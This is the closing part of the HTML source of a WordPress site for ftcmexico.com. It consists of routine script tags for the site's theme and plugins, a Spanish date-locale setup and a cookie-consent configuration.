<script type="text/javascript" src="https://www.ftcmexico.com/wp-content/themes/industrial/js/countto.js?ver=c5d2a1dcb189b74be14eb37b88209638" id="countto-js"></script>
<script type="text/javascript" src="https://www.ftcmexico.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'es_MX', {"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"G:i","LTS":null,"L":null,"LL":"j F Y","LLL":"j F, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ftcmexico.com/wp-content/themes/industrial/js/pikaday.js?ver=c5d2a1dcb189b74be14eb37b88209638" id="pikaday-js"></script>
<script type="text/javascript" src="https://www.ftcmexico.com/wp-content/themes/industrial/js/jquery.swipebox.js?ver=c5d2a1dcb189b74be14eb37b88209638" id="swipebox-js"></script>
<script type="text/javascript" src="https://www.ftcmexico.com/wp-content/themes/industrial/js/bootstrap/bootstrap.min.js?ver=c5d2a1dcb189b74be14eb37b88209638" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.ftcmexico.com/wp-content/plugins/js_composer/assets/lib/vendor/dist/isotope-layout/dist/isotope.pkgd.min.js?ver=8.6.1" id="isotope-js"></script>
<script type="text/javascript" src="https://www.ftcmexico.com/wp-content/themes/industrial/js/doubletaptogo.js?ver=c5d2a1dcb189b74be14eb37b88209638" id="doubleTap-js"></script>
<script type="text/javascript" src="https://www.ftcmexico.com/wp-content/themes/industrial/js/flexibility.js?ver=c5d2a1dcb189b74be14eb37b88209638" id="flexibility-js"></script>
<script type="text/javascript" src="https://www.ftcmexico.com/wp-content/themes/industrial/js/owlcarousel/owl.carousel.js?ver=c5d2a1dcb189b74be14eb37b88209638" id="owlcarousel-js"></script>
<script type="text/javascript" id="functions-js-extra">
/* <![CDATA[ */
var anps = {"reset_button":"Reset","home_url":"https:\/\/www.ftcmexico.com\/","product_thumb_slider":"","search_placeholder":"Buscar..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ftcmexico.com/wp-content/themes/industrial/js/functions.js?ver=c5d2a1dcb189b74be14eb37b88209638" id="functions-js"></script>
<script type="text/javascript" src="https://www.ftcmexico.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//cdn.iubenda.com/cons/iubenda_cons.js?ver=3.12.4" id="iubenda-cons-cdn-js"></script>
<script type="text/javascript" id="iubenda-cons-js-extra">
/* <![CDATA[ */
var iubConsParams = {"api_key":"zLTqTpR5sslWnHUVyyunRYP9LzcOkcLR","log_level":"error","logger":"console","send_from_local_storage_at_load":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ftcmexico.com/wp-content/plugins/iubenda-cookie-law-solution/assets/js/cons.js?ver=3.12.4" id="iubenda-cons-js"></script>
<script type="text/javascript" src="https://www.ftcmexico.com/wp-content/themes/industrial/js/waypoints/jquery.waypoints.min.js?ver=c5d2a1dcb189b74be14eb37b88209638" id="waypoints_theme-js"></script>
<script></script></body>
</html><!-- WP Fastest Cache file was created in 0.732 seconds, on 23 November 2025 @ 12:30 --><!-- via php -->